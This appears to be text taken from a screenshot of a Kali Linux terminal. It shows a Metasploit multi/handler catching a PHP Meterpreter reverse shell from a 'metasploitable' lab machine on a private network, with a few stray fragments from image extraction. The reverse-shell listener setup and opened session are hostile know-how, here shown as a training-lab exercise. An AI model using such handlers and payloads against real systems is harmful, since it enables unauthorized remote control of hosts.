 Terminal
File Edit View Search Terminal Tabs Help
root@kali: ~
Terminal
eFatRat
msf5 exploit(multi/handler) > set lhost 192.168.42.133
lhost => 192.168.42.133
msf5 exploit(multi/handler) > set lport 3333
lport => 3333
msf5 exploit(multi/handler) > exploit
test
[*] Started reverse TCP handler on 192.168.42.133:3333
[*] Sending stage (38247 bytes) to 192.168.42.129
[*] Meterpreter session 1 opened (192.168.42.133:3333 -> 192.168.42.129:
36900) at 2019-11-12 08:06:17 -0500
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13
:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >
php